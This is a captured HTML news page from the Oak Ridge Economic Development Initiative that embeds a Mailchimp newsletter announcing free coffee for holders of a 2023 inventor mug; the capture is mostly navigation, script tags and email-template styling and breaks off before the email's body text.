

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakridgeedi.org/system/news/view/249/-fuel-your-creativity-on-us
body_size: 6929
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.oakridgeedi.org/">
		<title>☕ Fuel your creativity on us! - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Tue, 06 Jan 2026 19:13:34 -0500; Elapsed: 0.009584903717041 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="☕ Fuel your creativity on us! - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="☕ Fuel your creativity on us! - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://www.oakridgeedi.org/system/news/view/249/-fuel-your-creativity-on-us">
		<meta property="twitter:url" content="https://www.oakridgeedi.org/system/news/view/249/-fuel-your-creativity-on-us">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.oakridgeedi.org\/system\/news\/view\/249\/-fuel-your-creativity-on-us"},"headline":"\u2615 Fuel your creativity on us!","image":[],"datePublished":"2024-02-09T00:00:00-05:00","dateModified":"2024-02-10T05:00:10-05:00","publisher":{"@type":"Organization","name":"Oak Ridge Economic Development Initiative"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://www.oakridgeedi.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">☕ Fuel your creativity on us!</h1>
		
		<div class="news-view__description cms-content">
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office">
    <head>
        <!-- NAME: 1 COLUMN - FULL WIDTH -->
        <!--[if gte mso 15]>
        <xml>
            <o:OfficeDocumentSettings>
            <o:AllowPNG>
            <o:PixelsPerInch>96</o:PixelsPerInch>
            </o:OfficeDocumentSettings>
        </xml>
        <![endif]-->
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>☕ Fuel your creativity on us!</title>
        
    <style type="text/css">
		p{
			margin:10px 0;
			padding:0;
		}
		table{
			border-collapse:collapse;
		}
		h1,h2,h3,h4,h5,h6{
			display:block;
			margin:0;
			padding:0;
		}
		img,a img{
			border:0;
			height:auto;
			outline:none;
			text-decoration:none;
		}
		body,#bodyTable,#bodyCell{
			height:100%;
			margin:0;
			padding:0;
			width:100%;
		}
		.mcnPreviewText{
			display:none !important;
		}
		#outlook a{
			padding:0;
		}
		img{
			-ms-interpolation-mode:bicubic;
		}
		table{
			mso-table-lspace:0pt;
			mso-table-rspace:0pt;
		}
		.ReadMsgBody{
			width:100%;
		}
		.ExternalClass{
			width:100%;
		}
		p,a,li,td,blockquote{
			mso-line-height-rule:exactly;
		}
		a[href^=tel],a[href^=sms]{
			color:inherit;
			cursor:default;
			text-decoration:none;
		}
		p,a,li,td,body,table,blockquote{
			-ms-text-size-adjust:100%;
			-webkit-text-size-adjust:100%;
		}
		.ExternalClass,.ExternalClass p,.ExternalClass td,.ExternalClass div,.ExternalClass span,.ExternalClass font{
			line-height:100%;
		}
		a[x-apple-data-detectors]{
			color:inherit !important;
			text-decoration:none !important;
			font-size:inherit !important;
			font-family:inherit !important;
			font-weight:inherit !important;
			line-height:inherit !important;
		}
		.templateContainer{
			max-width:600px !important;
		}
		a.mcnButton{
			display:block;
		}
		.mcnImage,.mcnRetinaImage{
			vertical-align:bottom;
		}
		.mcnTextContent{
			word-break:break-word;
		}
		.mcnTextContent img{
			height:auto !important;
		}
		.mcnDividerBlock{
			table-layout:fixed !important;
		}
		body,#bodyTable{
			background-color:#ffffff;
		}
		#bodyCell{
			border-top:0;
		}
		h1{
			color:#202020;
			font-family:Georgia, Times, 'Times New Roman', serif;
			font-size:26px;
			font-style:normal;
			font-weight:bold;
			line-height:125%;
			letter-spacing:normal;
			text-align:left;
		}
		h2{
			color:#202020;
			font-family:Georgia, Times, 'Times New Roman', serif;
			font-size:22px;
			font-style:normal;
			font-weight:bold;
			line-height:125%;
			letter-spacing:normal;
			text-align:left;
		}
		h3{
			color:#202020;
			font-family:Helvetica;
			font-size:20px;
			font-style:normal;
			font-weight:bold;
			line-height:125%;
			letter-spacing:normal;
			text-align:left;
		}
		h4{
			color:#202020;
			font-family:Helvetica;
			font-size:18px;
			font-style:normal;
			font-weight:bold;
			line-height:125%;
			letter-spacing:normal;
			text-align:left;
		}
		#templatePreheader{
			background-color:#transparent;
			background-image:none;
			background-repeat:no-repeat;
			background-position:center;
			background-size:cover;
			border-top:0;
			border-bottom:0;
			padding-top:9px;
			padding-bottom:9px;
		}
		#templatePreheader .mcnTextContent,#templatePreheader .mcnTextContent p{
			color:#656565;
			font-family:Helvetica;
			font-size:12px;
			line-height:150%;
			text-align:left;
		}
		#templatePreheader .mcnTextContent a,#templatePreheader .mcnTextContent p a{
			color:#656565;
			font-weight:normal;
			text-decoration:underline;
		}
		#templateHeader{
			background-color:#ffffff;
			background-image:none;
			background-repeat:no-repeat;
			background-position:center;
			background-size:cover;
			border-top:0;
			border-bottom:0;
			padding-top:9px;
			padding-bottom:0;
		}
		#templateHeader .mcnTextContent,#templateHeader .mcnTextContent p{
			color:#202020;
			font-family:Helvetica;
			font-size:16px;
			line-height:150%;
			text-align:left;
		}
		#templateHeader .mcnTextContent a,#templateHeader .mcnTextContent p a{
			color:#007C89;
			font-weight:normal;
			text-decoration:underline;
		}
		#templateBody{
			background-color:#FFFFFF;
			background-image:none;
			background-repeat:no-repeat;
			background-position:center;
			background-size:cover;
			border-top:0;
			border-bottom:0;
			padding-top:9px;
			padding-bottom:9px;
		}
		#templateBody .mcnTextContent,#templateBody .mcnTextContent p{
			color:#202020;
			font-family:Helvetica;
			font-size:16px;
			line-height:150%;
			text-align:left;
		}
		#templateBody .mcnTextContent a,#templateBody .mcnTextContent p a{
			color:#007C89;
			font-weight:normal;
			text-decoration:underline;
		}
		#templateFooter{
			background-color:#ffffff;
			background-image:none;
			background-repeat:no-repeat;
			background-position:center;
			background-size:cover;
			border-top:0;
			border-bottom:0;
			padding-top:9px;
			padding-bottom:9px;
		}
		#templateFooter .mcnTextContent,#templateFooter .mcnTextContent p{
			color:#656565;
			font-family:Helvetica;
			font-size:12px;
			line-height:150%;
			text-align:center;
		}
		#templateFooter .mcnTextContent a,#templateFooter .mcnTextContent p a{
			color:#656565;
			font-weight:normal;
			text-decoration:underline;
		}
	@media only screen and (min-width:768px){
		.templateContainer{
			width:600px !important;
		}

}	@media only screen and (max-width: 480px){
		body,table,td,p,a,li,blockquote{
			-webkit-text-size-adjust:none !important;
		}

}	@media only screen and (max-width: 480px){
		body{
			width:100% !important;
			min-width:100% !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnRetinaImage{
			max-width:100% !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImage{
			width:100% !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnCartContainer,.mcnCaptionTopContent,.mcnRecContentContainer,.mcnCaptionBottomContent,.mcnTextContentContainer,.mcnBoxedTextContentContainer,.mcnImageGroupContentContainer,.mcnCaptionLeftTextContentContainer,.mcnCaptionRightTextContentContainer,.mcnCaptionLeftImageContentContainer,.mcnCaptionRightImageContentContainer,.mcnImageCardLeftTextContentContainer,.mcnImageCardRightTextContentContainer,.mcnImageCardLeftImageContentContainer,.mcnImageCardRightImageContentContainer{
			max-width:100% !important;
			width:100% !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnBoxedTextContentContainer{
			min-width:100% !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImageGroupContent{
			padding:9px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnCaptionLeftContentOuter .mcnTextContent,.mcnCaptionRightContentOuter .mcnTextContent{
			padding-top:9px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImageCardTopImageContent,.mcnCaptionBottomContent:last-child .mcnCaptionBottomImageContent,.mcnCaptionBlockInner .mcnCaptionTopContent:last-child .mcnTextContent{
			padding-top:18px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImageCardBottomImageContent{
			padding-bottom:9px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImageGroupBlockInner{
			padding-top:0 !important;
			padding-bottom:0 !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImageGroupBlockOuter{
			padding-top:9px !important;
			padding-bottom:9px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnTextContent,.mcnBoxedTextContentColumn{
			padding-right:18px !important;
			padding-left:18px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnImageCardLeftImageContent,.mcnImageCardRightImageContent{
			padding-right:18px !important;
			padding-bottom:0 !important;
			padding-left:18px !important;
		}

}	@media only screen and (max-width: 480px){
		.mcpreview-image-uploader{
			display:none !important;
			width:100% !important;
		}

}	@media only screen and (max-width: 480px){
		h1{
			font-size:22px !important;
			line-height:125% !important;
		}

}	@media only screen and (max-width: 480px){
		h2{
			font-size:20px !important;
			line-height:125% !important;
		}

}	@media only screen and (max-width: 480px){
		h3{
			font-size:18px !important;
			line-height:125% !important;
		}

}	@media only screen and (max-width: 480px){
		h4{
			font-size:16px !important;
			line-height:150% !important;
		}

}	@media only screen and (max-width: 480px){
		.mcnBoxedTextContentContainer .mcnTextContent,.mcnBoxedTextContentContainer .mcnTextContent p{
			font-size:14px !important;
			line-height:150% !important;
		}

}	@media only screen and (max-width: 480px){
		#templatePreheader{
			display:block !important;
		}

}	@media only screen and (max-width: 480px){
		#templatePreheader .mcnTextContent,#templatePreheader .mcnTextContent p{
			font-size:14px !important;
			line-height:150% !important;
		}

}	@media only screen and (max-width: 480px){
		#templateHeader .mcnTextContent,#templateHeader .mcnTextContent p{
			font-size:16px !important;
			line-height:150% !important;
		}

}	@media only screen and (max-width: 480px){
		#templateBody .mcnTextContent,#templateBody .mcnTextContent p{
			font-size:16px !important;
			line-height:150% !important;
		}

}	@media only screen and (max-width: 480px){
		#templateFooter .mcnTextContent,#templateFooter .mcnTextContent p{
			font-size:14px !important;
			line-height:150% !important;
		}

}</style><!--[if !mso]><!--><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i" rel="stylesheet"><!--<![endif]--></head>
    <body style="height: 100%;margin: 0;padding: 0;width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-color: #ffffff;">
        <!---->
        <!--[if !gte mso 9]><!----><span class="mcnPreviewText" style="display:none; font-size:0px; line-height:0px; max-height:0px; max-width:0px; opacity:0; overflow:hidden; visibility:hidden; mso-hide:all;">Get free coffee on February 16 with your 2023 inventor mug</span><!--<![endif]-->
        <!---->
        <center>
            <table align="center" border="0" cellpadding="0" cellspacing="0" height="100%" width="100%" id="bodyTable" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;height: 100%;margin: 0;padding: 0;width: 100%;background-color: #ffffff;">
                <tr>
                    <td align="center" valign="top" id="bodyCell" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;height: 100%;margin: 0;padding: 0;width: 100%;border-top: 0;">
                        <!-- BEGIN TEMPLATE // -->
                        <table border="0" cellpadding="0" cellspacing="0" width="100%" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                            <tr>
                                <td align="center" valign="top" id="templatePreheader" style="background:#transparent none no-repeat center/cover;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-color: #transparent;background-image: none;background-repeat: no-repeat;background-position: center;background-size: cover;border-top: 0;border-bottom: 0;padding-top: 9px;padding-bottom: 9px;">
                                    <!--[if (gte mso 9)|(IE)]>
                                    <table align="center" border="0" cellspacing="0" cellpadding="0" width="600" style="width:600px;">
                                    <tr>
                                    <td align="center" valign="top" width="600" style="width:600px;">
                                    <![endif]-->
                                    <table align="center" border="0" cellpadding="0" cellspacing="0" width="100%" class="templateContainer" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;max-width: 600px !important;">
                                        <tr>
                                            <td valign="top" class="preheaderContainer" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnTextBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnTextBlockOuter">
        <tr>
            <td valign="top" class="mcnTextBlockInner" style="padding-top: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
              	<!--[if mso]>
				<table align="left" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100%;">
				<tr>
				<![endif]-->
			    
				<!--[if mso]>
				<td valign="top" width="600" style="width:600px;">
				<![endif]-->
                <table align="left" border="0" cellpadding="0" cellspacing="0" style="max-width: 100%;min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" width="100%" class="mcnTextContentContainer">
                    <tbody><tr>
                        
                        <td valign="top" class="mcnTextContent" style="padding: 0px 18px 9px;font-family: Roboto, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif;text-align: right;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;word-break: break-word;color: #656565;font-size: 12px;line-height: 150%;">
                        
                            <span style="font-family:roboto,helvetica neue,helvetica,arial,sans-serif"><a href="https://mailchi.mp/13782dcbedcf/fuel-your-creativity-on-us?e=[UNIQID]" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;color: #656565;font-weight: normal;text-decoration: underline;">View this email in your browser</a></span>
                        </td>
                    </tr>
                </tbody></table>
				<!--[if mso]>
				</td>
				<![endif]-->
                
				<!--[if mso]>
				</tr>
				</table>
				<![endif]-->
            </td>
        </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </table>
                                    <!--[if (gte mso 9)|(IE)]>
                                    </td>
                                    </tr>
                                    </table>
                                    <![endif]-->
                                </td>
                            </tr>
                            <tr>
                                <td align="center" valign="top" id="templateHeader" style="background:#ffffff none no-repeat center/cover;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-color: #ffffff;background-image: none;background-repeat: no-repeat;background-position: center;background-size: cover;border-top: 0;border-bottom: 0;padding-top: 9px;padding-bottom: 0;">
                                    <!--[if (gte mso 9)|(IE)]>
                                    <table align="center" border="0" cellspacing="0" cellpadding="0" width="600" style="width:600px;">
                                    <tr>
                                    <td align="center" valign="top" width="600" style="width:600px;">
                                    <![endif]-->
                                    <table align="center" border="0" cellpadding="0" cellspacing="0" width="100%" class="templateContainer" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;max-width: 600px !important;">
                                        <tr>
                                            <td valign="top" class="headerContainer" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnImageBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnImageBlockOuter">
            <tr>
                <td valign="top" style="padding: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnImageBlockInner">
                    <table align="left" width="100%" border="0" cellpadding="0" cellspacing="0" class="mcnImageContentContainer" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                        <tbody><tr>
                            <td class="mcnImageContent" valign="top" style="padding-right: 9px;padding-left: 9px;padding-top: 0;padding-bottom: 0;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                
                                    <a href="https://www.ornl.gov/" title="" class="" target="_blank" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                        <img align="left" alt="" src="https://mcusercontent.com/a45028be31e92f5fd28e9e59c/images/39b326c1-757a-0b22-4d3e-2662c2253823.png" width="208.68" style="max-width: 1200px;padding-bottom: 0;display: inline !important;vertical-align: bottom;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" class="mcnImage">
                                    </a>
                                
                            </td>
                        </tr>
                    </tbody></table>
                </td>
            </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </table>
                                    <!--[if (gte mso 9)|(IE)]>
                                    </td>
                                    </tr>
                                    </table>
                                    <![endif]-->
                                </td>
                            </tr>
                            <tr>
                                <td align="center" valign="top" id="templateBody" style="background:#FFFFFF none no-repeat center/cover;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-color: #FFFFFF;background-image: none;background-repeat: no-repeat;background-position: center;background-size: cover;border-top: 0;border-bottom: 0;padding-top: 9px;padding-bottom: 9px;">
                                    <!--[if (gte mso 9)|(IE)]>
                                    <table align="center" border="0" cellspacing="0" cellpadding="0" width="600" style="width:600px;">
                                    <tr>
                                    <td align="center" valign="top" width="600" style="width:600px;">
                                    <![endif]-->
                                    <table align="center" border="0" cellpadding="0" cellspacing="0" width="100%" class="templateContainer" style="border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;max-width: 600px !important;">
                                        <tr>
                                            <td valign="top" class="bodyContainer" style="mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnImageBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnImageBlockOuter">
            <tr>
                <td valign="top" style="padding: 9px;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;" class="mcnImageBlockInner">
                    <table align="left" width="100%" border="0" cellpadding="0" cellspacing="0" class="mcnImageContentContainer" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                        <tbody><tr>
                            <td class="mcnImageContent" valign="top" style="padding-right: 9px;padding-left: 9px;padding-top: 0;padding-bottom: 0;text-align: center;mso-line-height-rule: exactly;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
                                
                                    
                                        <img align="center" alt="" src="https://mcusercontent.com/a45028be31e92f5fd28e9e59c/images/f13c1bd0-4075-bb29-0acb-9595ad6dde4e.jpg" width="564" style="max-width: 1000px;padding-bottom: 0;display: inline !important;vertical-align: bottom;border: 0;height: auto;outline: none;text-decoration: none;-ms-interpolation-mode: bicubic;" class="mcnImage">
                                    
                                
                            </td>
                        </tr>
                    </tbody></table>
                </td>
            </tr>
    </tbody>
</table><table border="0" cellpadding="0" cellspacing="0" width="100%" class="mcnTextBlock" style="min-width: 100%;border-collapse: collapse;mso-table-lspace: 0pt;mso-table-rspace: 0pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;">
    <tbody class="mcnTextBlockOuter">
        <tr>
